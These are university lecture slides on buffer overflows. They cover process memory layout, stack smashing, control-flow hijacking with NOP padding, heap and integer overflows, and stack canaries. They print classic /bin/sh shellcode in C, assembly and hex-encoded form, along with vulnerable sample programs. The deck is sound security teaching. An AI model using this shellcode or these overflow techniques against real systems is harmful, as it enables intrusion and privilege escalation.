Slide 1
Secure Systems Buffer Overflows (and other undesirables)
Georgios Portokalidis
Stevens Institute of Technology

Slide 2
Different Languages
C, C++
Java, C#
Python, Perl, PHP

Slide 3
C, C++
Compiles to machine code
Typed but weakly enforced
Low-level memory access
User manages memory

Slide 4
Java, C#
Java
Compiles to bytecode, run by the Java virtual machine
Initially interpreted, quickly just-in-time translated
C#
Mix of compile and JIT
Type safe and strongly typed
Automatic memory management
Implicit memory access

Slide 5
Python, Perl, PHP
Dynamically typed (duck type)
Types are checked for suitability at run time
Strong typed
Operations are checked for safety
Interpreted
PHP now also uses JIT
Automatic memory management

Slide 6
Why Do I Care?
What happens:
When you have the following array: char buffer[4];
And the following statement: buffer[4] = ‘A’;
Whatever you guessed may be correct!

Slide 7

Process Memory Organization
Text
Contains the actual program instructions
Read-only

Slide 8

Process Memory Organization
.bss segment
Contains static, uninitialized global data and variables
Read-write

Slide 9

Process Memory Organization
.data segment
Contains static, initialized global data and variables
Read-write

Slide 10

Process Memory Organization
Heap
Contains dynamically allocated data
Used by malloc() and free()
Read-write

Slide 11

Process Memory Organization
Stack
Contains arguments, local variables, return addresses
Read-write

Slide 12

Process Memory Organization
Stack grows towards low memory addresses (0x00)
Heap grows towards high memory addresses (0xFF)

Slide 13
Process Memory Organization
Stack basics
A stack is a contiguous block of memory containing data
The bottom of the stack is at fixed address.
Its size is dynamically adjusted by kernel at run time.
CPU implements instructions to PUSH onto and POP off the stack.

Slide 14
Stack Basics
Frame Pointer (FP)
Points to the bottom of each stack frame
Stack Pointer (SP)
Points to the top of the stack
Instruction Pointer (IP)
Points the the next instruction
Name the registers used for these pointers in various architectures?

Slide 15

Simple Function Call
When the program starts FP and SP point to the same address (empty stack)

Slide 16

Simple Function Call
When function is called, it pushes its function argument on the stack.

Slide 17

Simple Function Call
Then, pushes the IP on the stack and saves FP of main on the stack

Slide 18

Simple Function Call
Then, FP points to the start of the stack frame of function()

Slide 19

Smashing the Stack
Stuff more data into a buffer that it can actually hold
Because of …
Insufficient input checks/wrong assumptions about input
Unchecked buffer size
Integer overflows
Your memory

Slide 20

Control-flow Hijacking
Pointing the IP to a (usually) arbitrary address

Slide 21

Stack Overflow Example
When function() will be called, stack will look like this.

Slide 22

Stack Overflow Example
strcpy() will copy charaters of large_string to buffer

Slide 23
Stack Overflow Example
Buffer will overflow, overwriting all data above it!

Slide 24

Stack Overflow Example
Buffer will overflow, overwriting all data above it!

Slide 25

Stack Overflow Example
Buffer will overflow, overwriting all data above it!

Slide 26

Stack Overflow Example
Return address (which had been overwritten), will
produce a segmentation
fault
But not always!

Slide 27
Control-Flow Hijacking
What is happening here
The user controls the input and knows when to stop!
“AAAAAAAAAAAABBBB”;
gets(large_string);

Slide 28
Control-Flow Hijacking
The user controls the input and knows when to stop!
“AAAAAAAAAAAAxxxx”;
gets(large_string);

Slide 29
STACK
EVIL CODE
large_string
large_string
?
LARGE_STRING:
str
str
ret(main)
xxxx
buffer
41414141
buffer
41414141
STACK

Slide 30
STACK
EVIL CODE
large_string
large_string
0xbfffb900
xxxx
41414141
LARGE_STRING:
41414141
str
str
ret(main)
xxxx
buffer
41414141
buffer
41414141
STACK

Slide 31
STACK
large_string
LARGE_STRING:
str
ret(main)
align
buffer
buffer
STACK

Slide 32
STACK
large_string
EVIL CODE
Add NOPs padding
NOPs
xxxx
xxxx
LARGE_STRING:
xxxx
str
xxxx
Repeat target address
ret(main)
xxxx
align
xxxx
buffer
xxxx
buffer
xxxx
STACK

Slide 33
Shellcode
Named like this because…
The first attacks used injected code to spawn a shell
#include <stdio.h>
void main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}

Slide 34


Big Deal!
Program
User
Program
Program
Administrator
Privileged Program

Slide 35
Big Deal!
KERNEL
Program
User accessible resources
User
Program
Program
Administrator
Privileged Program
Privileged resources
Programs run with user privileges

Slide 36
SETUID Programs
KERNEL
Program
User accessible resources
User
Program
Program
Administrator
Privileged Program
Privileged resources
SETUID Programs run with their privileges

Slide 37
Local Overflow Attacks
Other privileged resources
Bad Input
User
Privileged Program
Privileged resources
Other privileged resources

Slide 38

Local Stack Overflow Attacks
Other privileged resources
Bad Input
User
Privileged Program
Privileged resources
Other privileged resources

Slide 39

Remote Overflow Attacks
www.stevens.edu
Host: www
OS: Debian
HTTP Server: nginx
User

Slide 40

Remote Overflow Attacks
www.stevens.edu
Host: www
OS: Debian
HTTP Server: nginx
User

Slide 41
Remote Overflow Attacks
www.stevens.edu
Host: www
OS: Debian
HTTP Server: nginx
User
Bad Input
Listen for
connection

Slide 42
Remote Overflow Attacks
www.stevens.edu
Host: www
OS: Debian
HTTP Server: nginx
User
Bad Input
Listen for
connection
Shell

Slide 43
Remote Overflow Attacks
www.stevens.edu
Host: www
OS: Debian
HTTP Server: nginx
User
Bad Input
Listen for
connection
Shell

Slide 44
How to Write Shellcode
Code in assembly → NASM → Binary code
Code in C → GCC → Binary code →GDB
Usually encode binary code as text in C, perl, python, and fire away

Slide 45
Write the Code in C
#include <stdio.h>
void main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}

Slide 46
In Assembly
void main() { __asm__(" jmp 0x2a # 3 bytes
popl %esi # 1 byte
movl %esi,0x8(%esi) # 3 bytes
movb $0x0,0x7(%esi) # 4 bytes
movl $0x0,0xc(%esi) # 7 bytes
movl $0xb,%eax # 5 bytes
movl %esi,%ebx # 2 bytes
leal 0x8(%esi),%ecx # 3 bytes
leal 0xc(%esi),%edx # 3 bytes
int $0x80 # 2 bytes
movl $0x1, %eax # 5 bytes
movl $0x0, %ebx # 5 bytes
int $0x80 # 2 bytes
call -0x2f # 5 bytes
.string \"/bin/sh\" # 8 bytes "); }
Get binary code using gdb!

Slide 47
Encode in a String
char shellcode[] = "\xeb\x2a\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00" "\x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80" "\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff" "\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00\x89\xec\x5d\xc3";
Shellcode is ready!
The shellcode can be called
void main() {
(*(void(*)()) shellcode)();
}

Slide 48

Putting it all together

Slide 49

Putting it all together

Slide 50

Putting it all together

Slide 51

Putting it all together

Slide 52

Putting it all together

Slide 53

StackGuard / ProPolice
STACK
Detects stack overflows
A call to a function places a special value (canary) between local variables and function return address
A return from a function checks the value of the canary
Part of GCC
retaddr
canary
local var
local var
STACK
ftp://gcc.gnu.org/pub/gcc/summit/2003/Stackguard.pdf

Slide 54
StackGuard / ProPolice
STACK
Detects stack overflows
A call to a function places a special value (canary) between local variables and function return address
A return from a function checks the value of the canary
Part of GCC
retaddr
canary
local var
local var
From GCC’s documentation
This includes functions that call alloca(), and functions with buffers larger than 8 bytes
Can be disabled with -fno-stack-protector flag
STACK
ftp://gcc.gnu.org/pub/gcc/summit/2003/Stackguard.pdf

Slide 55

Problem Solved!

Slide 56
Heap Overflows
Variables allocated in the heap dynamically can also be overflown

Slide 57
Heap Overflows
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char *argv[]) {
FILE = *filed;
char *userinput = malloc(20);
char *outputfile = malloc(20);
strcpy(outputfile, "/tmp/foobar");
strcpy(userinput, argv[1]);
filed = fopen(outputfile, "a");
if(filed == NULL){
fprintf(stderr, "error opening file %s\n", outputfile);
exit(1); }
fprintf(filed, "%s\n", userinput);
fclose(filed);
return 0;
}

Slide 58
Not exactly like this!
userinput
outputfile
HEAP
HEAP

Slide 59
userinput
outputfile
HEAP
HEAP
Memory management metadata

Slide 60
Pointers to next and previous used/free chunks in memory
Chunk size
Alignment
Etc.
userinput
outputfile
HEAP
HEAP
Memory management metadata

Slide 61
Heap Overflows
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char *argv[]) {
FILE = *filed;
char *userinput = malloc(20);
char *outputfile = malloc(20);
strcpy(outputfile, "/tmp/foobar");
strcpy(userinput, argv[1]);
filed = fopen(outputfile, "a");
if(filed == NULL){
fprintf(stderr, "error opening file %s\n", outputfile);
exit(1); }
fprintf(filed, "%s\n", userinput);
fclose(filed);
return 0;
}
What could you do with this?

Slide 62
Heap Overflows
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char *argv[]) {
FILE = *filed;
char *userinput = malloc(20);
char *outputfile = malloc(20);
strcpy(outputfile, "/tmp/foobar");
strcpy(userinput, argv[1]);
filed = fopen(outputfile, "a");
if(filed == NULL){
fprintf(stderr, "error opening file %s\n", outputfile);
exit(1); }
fprintf(filed, "%s\n", userinput);
fclose(filed);
return 0;
}
What could you do with this?

Slide 63

Darker Side of Heap Overflows
The heap is essentially a double-linked list of chunks

Slide 64
Also double-free!

Slide 65
Global Data Overflow
Arrays in .bss and .data segments
userinput
outputfile
.data
.data

Slide 66
Through Integer Overflows
What will happen if we stuff more data in an unsigned short?
unsigned short int = 65536;
Wrap around!
What about signed integers?
Signed numbers use their MSB to determine signedness
How to exploit this?
Supply a very large number
If this number won't fit, it will wraped-around into a smaller number
Bypass some if statements concering the overflowed variable

Slide 67
Through Integer Overflows
int catvars(char *buf1, char *buf2, unsigned int len1, unsigned int len2){
char mybuf[256];
if((len1 + len2) > 256){ /* [3] */
return -1; }
memcpy(mybuf, buf1, len1); /* [4] */
memcpy(mybuf + len1, buf2, len2);
do_some_stuff(mybuf);
return 0; }
What will happen if len1=0x104 and len2=0xfffffffc ?

